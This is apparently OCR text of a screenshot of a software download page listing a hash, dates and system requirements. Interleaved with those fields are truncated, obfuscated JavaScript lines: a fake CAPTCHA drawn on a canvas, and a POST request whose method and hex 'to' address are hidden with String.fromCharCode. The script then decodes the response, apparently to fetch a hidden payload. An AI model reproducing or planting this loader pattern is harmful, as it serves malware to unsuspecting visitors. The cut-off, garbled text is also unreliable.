
Hash:
3c0234fb9174d2813ae2f79ecb
2026-06-13
Last Updated:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.str
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCo
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
Required: 64 GB